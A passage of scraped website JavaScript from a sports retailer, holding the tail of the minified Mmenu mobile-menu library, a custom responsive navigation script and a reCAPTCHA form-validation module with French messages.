0) })), window.addEventListener("orientationchange", (e => { var t = h(this.node.pnls, ".mm-panel--opened")[0]; t && (t.scrollTop = 0, t.style["-webkit-overflow-scrolling"] = "auto", t.style["-webkit-overflow-scrolling"] = "touch") })) }, theme: function () { this.opts.theme = this.opts.theme || "light"; const e = this.opts.theme; C.includes(e) || (this.opts.theme = C[0]), this._api.push("theme"), this.bind("initMenu:after", (() => { this.theme(this.opts.theme) })) }, backButton: function () { if (this.opts.backButton = this.opts.backButton || {}, !this.opts.offCanvas.use) return; const e = n(this.opts.backButton, N), t = `#${this.node.menu.id}`; if (e.close) { let e = []; const n = () => { e = [t], h(this.node.pnls, ".mm-panel--opened, .mm-panel--parent").forEach((t => { e.push("#" + t.id) })) }; this.bind("open:after", (() => { history.pushState(null, "", location.pathname + location.search + t) })), this.bind("open:after", n), this.bind("openPanel:after", n), this.bind("close:after", (() => { e = [], history.back(), history.pushState(null, "", location.pathname + location.search) })), window.addEventListener("popstate", (() => { if (this.node.menu.matches(".mm-menu--opened") && e.length) { e = e.slice(0, -1); const n = e[e.length - 1]; n == t ? this.close() : (this.openPanel(this.node.menu.querySelector(n)), history.pushState(null, "", location.pathname + location.search + t)) } })) } e.open && window.addEventListener("popstate", (e => { this.node.menu.matches(".mm-menu--opened") || location.hash != t || this.open() })) }, counters: function () { if (this.opts.counters = this.opts.counters || {}, !n(this.opts.counters, $).add) return; const e = e => { const t = this.node.pnls.querySelector(`#${e.dataset.mmParent}`); if (!t) return; const n = t.querySelector(".mm-counter"); if (!n) return; const s = []; h(e, ".mm-listview").forEach((e => { s.push(...h(e, ".mm-listitem")) })), n.innerHTML = u(s).length.toString() }, t = new MutationObserver((t => { t.forEach((t => { "class" == t.attributeName && e(t.target.closest(".mm-panel")) })) })); this.bind("initListview:after", (t => { const n = t.closest(".mm-panel"), s = this.node.pnls.querySelector(`#${n.dataset.mmParent}`); if (!s) return; const i = h(s, ".mm-btn")[0]; if (i) { if (!h(i, ".mm-counter").length) { const e = c("span.mm-counter"); e.setAttribute("aria-hidden", "true"), i.prepend(e) } e(n) } })), this.bind("initListitem:after", (e => { const n = e.closest(".mm-panel"); n && this.node.pnls.querySelector(`#${n.dataset.mmParent}`) && t.observe(e, { attributes: !0 }) })) }, iconbar: function () { this.opts.iconbar = this.opts.iconbar || {}; const e = n(this.opts.iconbar, O); if (!e.use) return; let t; if (["top", "bottom"].forEach(((n, i) => { let a = e[n]; "array" != s(a) && (a = [a]); const o = c("div.mm-iconbar__" + n); for (let e = 0, t = a.length; e < t; e++)"string" == typeof a[e] ? o.innerHTML += a[e] : o.append(a[e]); o.children.length && (t || (t = c("div.mm-iconbar")), t.append(o)) })), t) { this.bind("initMenu:after", (() => { this.node.menu.prepend(t) })); let n = "mm-menu--iconbar-" + e.position, s = () => { this.node.menu.classList.add(n) }, i = () => { this.node.menu.classList.remove(n) }; if ("boolean" == typeof e.use ? this.bind("initMenu:after", s) : g(e.use, s, i), "tabs" == e.type) { t.classList.add("mm-iconbar--tabs"), t.addEventListener("click", (e => { const t = e.target.closest(".mm-iconbar__tab"); if (t) if (t.matches(".mm-iconbar__tab--selected")) e.stopImmediatePropagation(); else try { const n = d(this.node.menu, `${t.getAttribute("href")}.mm-panel`)[0]; n && (e.preventDefault(), e.stopImmediatePropagation(), this.openPanel(n, !1)) } catch (e) { } })); const e = n => { d(t, "a").forEach((e => { e.classList.remove("mm-iconbar__tab--selected") })); const s = d(t, '[href="#' + n.id + '"]')[0]; if (s) s.classList.add("mm-iconbar__tab--selected"); else { const t = d(this.node.pnls, `#${n.dataset.mmParent}`)[0]; t && e(t.closest(".mm-panel")) } }; this.bind("openPanel:before", e) } } }, iconPanels: function () { this.opts.iconPanels = this.opts.iconPanels || {}; const e = n(this.opts.iconPanels, H); let t = !1; if ("first" == e.visible && (t = !0, e.visible = 1), e.visible = Math.min(3, Math.max(1, e.visible)), e.visible++, e.add) { this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--iconpanel") })); const n = ["mm-panel--iconpanel-0", "mm-panel--iconpanel-1", "mm-panel--iconpanel-2", "mm-panel--iconpanel-3"]; t ? this.bind("initMenu:after", (() => { var e; null === (e = h(this.node.pnls, ".mm-panel")[0]) || void 0 === e || e.classList.add("mm-panel--iconpanel-first") })) : this.bind("openPanel:after", (t => { if (t.closest(".mm-listitem--vertical")) return; let s = h(this.node.pnls, ".mm-panel"); s = s.filter((e => e.matches(".mm-panel--parent"))), s.push(t), s = s.slice(-e.visible), s.forEach(((e, t) => { e.classList.remove("mm-panel--iconpanel-first", ...n), e.classList.add(`mm-panel--iconpanel-${t}`) })) })) } }, navbars: I, pageScroll: function () { this.opts.pageScroll = this.opts.pageScroll || {}, this.conf.pageScroll = this.conf.pageScroll || {}; const e = n(this.opts.pageScroll, j), t = n(this.conf.pageScroll, B); var s; function i() { s && window.scrollTo({ top: s.getBoundingClientRect().top + document.scrollingElement.scrollTop - t.scrollOffset, behavior: "smooth" }), s = null } function a(e) { try { if ("#" == e.slice(0, 1)) return d(S.node.page, e)[0] } catch (e) { } return null } if (this.opts.offCanvas.use && e.scroll && (this.bind("close:after", (() => { i() })), this.node.menu.addEventListener("click", (e => { var t, n; const o = (null === (n = null === (t = e.target) || void 0 === t ? void 0 : t.closest("a[href]")) || void 0 === n ? void 0 : n.getAttribute("href")) || ""; (s = a(o)) && (e.preventDefault(), this.node.menu.matches(".mm-menu--sidebar-expanded") && this.node.wrpr.matches(".mm-wrapper--sidebar-expanded") ? i() : this.close()) }))), e.update) { let e = []; this.bind("initListview:after", (t => { const n = h(t, ".mm-listitem"); f(n).forEach((t => { const n = a(t.getAttribute("href")); n && e.unshift(n) })) })); let n = -1; window.addEventListener("scroll", (s => { const i = window.scrollY; for (var a = 0; a < e.length; a++)if (e[a].offsetTop < i + t.updateOffset) { if (n !== a) { n = a; let t = h(this.node.pnls, ".mm-panel--opened")[0], s = d(t, ".mm-listitem"), i = f(s); i = i.filter((t => t.matches('[href="#' + e[a].id + '"]'))), i.length && this.setSelected(i[0].parentElement) } break } }), { passive: !0 }) } }, searchfield: function () { this.opts.searchfield = this.opts.searchfield || {}, this.conf.searchfield = this.conf.searchfield || {}; const e = n(this.opts.searchfield, R); if (n(this.conf.searchfield, D), e.add) { switch (e.addTo) { case "panels": e.addTo = ".mm-panel"; break; case "searchpanel": e.addTo = ".mm-panel--search" }"panels" === e.searchIn && (e.searchIn = ".mm-panel"), this.bind("initPanel:after", (t => { t.matches(e.addTo) && !t.closest(".mm-listitem--vertical") && Z.call(this, t) })), this.bind("initMenu:after", (() => { const t = F.call(this); Z.call(this, t), d(this.node.menu, e.addTo).forEach((n => { if (!n.matches(".mm-panel")) { const s = W.call(this, !0); n.append(s); const i = d(s, "input")[0]; e.splash.length ? (i.addEventListener("focusin", (() => { this.openPanel(t, !1, !1) })), this.bind("openPanel:after", (e => { e.matches(".mm-panel--search") ? s.classList.add("mm-searchfield--cancelable") : s.classList.remove("mm-searchfield--cancelable") }))) : (this.bind("search:after", (() => { this.openPanel(t, !1, !1) })), i.addEventListener("focusout", (() => { i.value.length || this.closePanel(t, !1) }))), z.call(this, s) } })) })), this.bind("close:before", (() => { d(this.node.menu, ".mm-searchfield input").forEach((e => { e.blur() })) })) } }, sectionIndexer: function () { this.opts.sectionIndexer = this.opts.sectionIndexer || {}, n(this.opts.sectionIndexer, X).add && this.bind("initPanels:after", (() => { if (!this.node.indx) { let e = ""; "abcdefghijklmnopqrstuvwxyz".split("").forEach((t => { e += '<a href="#">' + t + "</a>" })); let t = c("div.mm-sectionindexer"); t.innerHTML = e, this.node.pnls.prepend(t), this.node.indx = t, this.node.indx.addEventListener("click", (e => { e.target.matches("a") && e.preventDefault() })); let n = e => { if (!e.target.matches("a")) return; const t = e.target.textContent, n = h(this.node.pnls, ".mm-panel--opened")[0]; let s = -1, i = n.scrollTop; n.scrollTop = 0, d(n, ".mm-divider").filter((e => !e.matches(".mm-hidden"))).forEach((e => { s < 0 && t == e.textContent.trim().slice(0, 1).toLowerCase() && (s = e.offsetTop) })), n.scrollTop = s > -1 ? s : i }; A ? (this.node.indx.addEventListener("touchstart", n), this.node.indx.addEventListener("touchmove", n)) : this.node.indx.addEventListener("mouseover", n) } this.bind("openPanel:before", (e => { const t = d(e, ".mm-divider").filter((e => !e.matches(".mm-hidden"))).length; this.node.indx.classList[t ? "add" : "remove"]("mm-sectionindexer--active") })) })) }, setSelected: function () { this.opts.setSelected = this.opts.setSelected || {}; const e = n(this.opts.setSelected, J); if ("detect" == e.current) { const e = t => { t = t.split("?")[0].split("#")[0]; const n = this.node.menu.querySelector('a[href="' + t + '"], a[href="' + t + '/"]'); if (n) this.setSelected(n.parentElement); else { const n = t.split("/").slice(0, -1); n.length && e(n.join("/")) } }; this.bind("initMenu:after", (() => { e.call(this, window.location.href) })) } else e.current || this.bind("initListview:after", (e => { h(e, ".mm-listitem--selected").forEach((e => { e.classList.remove("mm-listitem--selected") })) })); e.hover && this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--selected-hover") })), e.parent && (this.bind("openPanel:after", (e => { d(this.node.pnls, ".mm-listitem--selected-parent").forEach((e => { e.classList.remove("mm-listitem--selected-parent") })); let t = e; for (; t;) { let e = d(this.node.pnls, `#${t.dataset.mmParent}`)[0]; t = null == e ? void 0 : e.closest(".mm-panel"), e && !e.matches(".mm-listitem--vertical") && e.classList.add("mm-listitem--selected-parent") } })), this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--selected-parent") }))) }, sidebar: function () { if (!this.opts.offCanvas.use) return; this.opts.sidebar = this.opts.sidebar || {}; const e = n(this.opts.sidebar, Q); if (e.collapsed.use) { this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--sidebar-collapsed") })); let t = () => { this.node.wrpr.classList.add("mm-wrapper--sidebar-collapsed") }, n = () => { this.node.wrpr.classList.remove("mm-wrapper--sidebar-collapsed") }; "boolean" == typeof e.collapsed.use ? this.bind("initMenu:after", t) : g(e.collapsed.use, t, n) } if (e.expanded.use) { this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--sidebar-expanded") })); let t = !1, n = () => { t = !0, this.node.wrpr.classList.add("mm-wrapper--sidebar-expanded"), this.node.menu.removeAttribute("aria-modal"), this.open(), S.node.page.removeAttribute("inert") }, s = () => { t = !1, this.node.wrpr.classList.remove("mm-wrapper--sidebar-expanded"), this.node.menu.setAttribute("aria-modal", "true"), this.close() }; "boolean" == typeof e.expanded.use ? this.bind("initMenu:after", n) : g(e.expanded.use, n, s), this.bind("close:after", (() => { t && window.sessionStorage.setItem("mmenuExpandedState", "closed") })), this.bind("open:after", (() => { t && (window.sessionStorage.setItem("mmenuExpandedState", "open"), S.node.page.removeAttribute("inert")) })); let i = e.expanded.initial; const a = window.sessionStorage.getItem("mmenuExpandedState"); switch (a) { case "open": case "closed": i = a }"closed" === i && this.bind("init:after", (() => { this.close() })) } } }, window && (window.Mmenu = S) })();

var tailleTablet = 768;
var tailleDesktop = 992;

var taille = window.innerWidth;
var menuElement;
var menuElementBis;
var menuParent;
var menuParentBis;

// var isCheckoutPage = document.body.id === 'checkout';
var isCheckoutPage = document.body.id === 'checkout';

function menuReponsive() {

    if (!isCheckoutPage) {

        console.log(document.getElementById('navigation'));
        document.getElementById('navigation').remove();

        menuParent.appendChild(menuElement);

        menuElement = document.getElementById('navigation').cloneNode(true);

        if (menuParentBis) {
            document.getElementById('navigationbis').remove();

            menuParentBis.appendChild(menuElementBis);

            menuElementBis = document.getElementById('navigationbis').cloneNode(true);
        }




        document.querySelectorAll('#menu-main li').forEach(function (elem) {
            if (elem.querySelectorAll('ul').length > 0) {
                elem.classList.add('submenu');
            }
        });

        document.querySelectorAll('#menu-main li.submenu>a').forEach(function (a) {
            a.addEventListener('click', function (event) {
                event.preventDefault();
            });
        });

        // MENU MOBILE
        if (window.matchMedia("(max-width: 1199px)").matches) {



            document.querySelectorAll('#navigationbis>ul>li').forEach(function (li) {

                li.dataset.menu = 'custom-club'

                if (li.querySelector('ul')) {
                    li.classList.add('submenu');
                    if (!li.querySelector('span')) {
                        let nLi = li.cloneNode(true);
                        nLi.querySelector('ul').remove();

                        nLi.innerHTML = '<span>' + nLi.innerHTML + '</span>';

                        nLi.appendChild(li.querySelector('ul'));

                        li.innerHTML = nLi.innerHTML;
                    }
                }
                document.querySelector('#navigation>ul').appendChild(li);
            });

            document.querySelector('header').innerHTML += '<a href="#navigation" class="LinkIn mobilebutton" data-mobilebutton="true"><span></span><strong>MENU</strong></a>';


            let menu = new Mmenu("#navigation", {
                "extensions": [
                    "pagedim-black"
                ]
            });

            document.querySelector('.mm-navbar__title').innerHTML += '<div class="pull-right close_menu_home" style="z-index : 10; position : absolute; right : 4em;"><span class="mm_menus_back_icon"></span>Retour</div>';

            document.querySelector('.close_menu_home').addEventListener('click', function () {
                menu.close();
            });

        }

    } else {
        console.log('ici - checkout page');
    }
}

document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        if (document.querySelector('.customclubpage_menutopsection .elementor-text-editor') && !document.querySelector('.ets_mm_megamenu')) {

            document.querySelector('.customclubpage_menutopsection .elementor-text-editor').setAttribute('id', 'navigation');

            if (document.querySelector('.customclubpage_menubottomsection')) {
                document.querySelector('.customclubpage_menubottomsection .elementor-text-editor').setAttribute('id', 'navigationbis');

                menuParentBis = document.getElementById('navigationbis').parentElement;

                menuElementBis = document.getElementById('navigationbis').cloneNode(true);
            }

            menuParent = document.getElementById('navigation').parentElement;

            menuElement = document.getElementById('navigation').cloneNode(true);

            menuReponsive();
            if (document.querySelector('#mm-0')) {
                document.querySelector('#mm-0').remove()
            }

        }

        /*    window.addEventListener('resize', function()
            {
                menuReponsive();
            });*/

    }, 250);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.silasport.com/modules/iccrecaptcha/views/js/back.js
body_size: 1180
content:
/**
 * 2018-2025 ICC Digital
 *
 *  @author    ICC Digital <contact@icc-digital.fr>
 *  @copyright 2018-2025 ICC Digital
 *  @license   https://www.icc-digital.fr  Proprietary
 */

document.addEventListener('DOMContentLoaded', function() {
    
    // Fonction pour réinitialiser le reCAPTCHA
    function resetRecaptcha() {
        if (typeof grecaptcha !== 'undefined' && grecaptcha.reset) {
            try {
                grecaptcha.reset();
            } catch (e) {
                console.error('Erreur lors de la réinitialisation du reCAPTCHA:', e);
            }
        }
    }

    // Réinitialiser le reCAPTCHA si il y a des erreurs
    if (document.querySelector('.alert.alert-danger')) {
        resetRecaptcha();
    }

    // Trouver le formulaire contenant le reCAPTCHA
    var recaptchaContainer = document.querySelector('.icc-recaptcha-container');
    
    if (recaptchaContainer) {
        var form = recaptchaContainer.closest('form');
        
        if (form) {
            console.log('reCAPTCHA activé sur le formulaire:', form.id || form.className);
            
            // Intercepter la soumission du formulaire
            form.addEventListener('submit', function(e) {
                // Vérifier si grecaptcha est chargé
                if (typeof grecaptcha === 'undefined') {
                    console.warn('grecaptcha non chargé, soumission autorisée');
                    return true;
                }
                
                var recaptchaResponse = '';
                try {
                    recaptchaResponse = grecaptcha.getResponse();
                } catch (error) {
                    console.error('Erreur lors de la récupération de la réponse reCAPTCHA:', error);
                    return true;
                }
                
                if (recaptchaResponse.length === 0) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    
                    // Supprimer les anciens messages
                    var oldMessages = document.querySelectorAll('.recaptcha-error-message, .recaptcha-expired-message');
                    oldMessages.forEach(function(msg) {
                        msg.remove();
                    });
                    
                    // Afficher le message d'erreur
                    var errorDiv = document.createElement('div');
                    errorDiv.className = 'alert alert-danger recaptcha-error-message';
                    errorDiv.textContent = 'Veuillez compléter le reCAPTCHA avant de soumettre le formulaire.';
                    recaptchaContainer.parentNode.insertBefore(errorDiv, recaptchaContainer.nextSibling);
                    
                    // Scroll vers le reCAPTCHA
                    recaptchaContainer.scrollIntoView({ behavior: 'smooth', block: 'center' });
                    
                    console.log('Formulaire bloqué : reCAPTCHA non validé');
                    return false;
                }
                
                // Supprimer les messages d'erreur si validé
                var messages = document.querySelectorAll('.recaptcha-error-message, .recaptcha-expired-message');
                messages.forEach(function(msg) {
                    msg.remove();
                });
                
                console.log('reCAPTCHA validé, soumission autorisée');
                return true;
            });
        }
    }

    // Callbacks globaux pour le reCAPTCHA
    window.recaptchaCallback = function(response) {
        console.log('reCAPTCHA validé:', response);
        // Supprimer les messages d'erreur
        var messages = document.querySelectorAll('.recaptcha-error-message, .recaptcha-expired-message');
        messages.forEach(function(msg) {
            msg.remove();
        });
    };

    window.recaptchaExpiredCallback = function() {
        console.log('reCAPTCHA expiré');
        resetRecaptcha();
        
        var recaptchaContainer = document.querySelector('.icc-recaptcha-container');
        if (recaptchaContainer) {
            // Supprimer l'ancien message
            var oldMsg = document.querySelector('.recaptcha-expired-message');
            if (oldMsg) {
                oldMsg.remove();
            }
            
            var warningDiv = document.createElement('div');
            warningDiv.className = 'alert alert-warning recaptcha-expired-message';
            warningDiv.textContent = 'Le reCAPTCHA a expiré. Veuillez le compléter à nouveau.';
            recaptchaContainer.parentNode.insertBefore(warningDiv, recaptchaContainer.nextSibling);
        }
    };

    window.recaptchaErrorCallback = function() {
        console.log('Erreur reCAPTCHA');
        
        var recaptchaContainer = document.querySelector('.icc-recaptcha-container');
        if (recaptchaContainer) {
            var oldMsg = document.querySelector('.recaptcha-error-message');
            if (!oldMsg) {
                var errorDiv = document.createElement('div');
                errorDiv.className = 'alert alert-danger recaptcha-error-message';
                errorDiv.textContent = 'Erreur lors du chargement du reCAPTCHA. Veuillez actualiser la page.';
                recaptchaContainer.parentNode.insertBefore(errorDiv, recaptchaContainer.nextSibling);
            }
        }
    };
});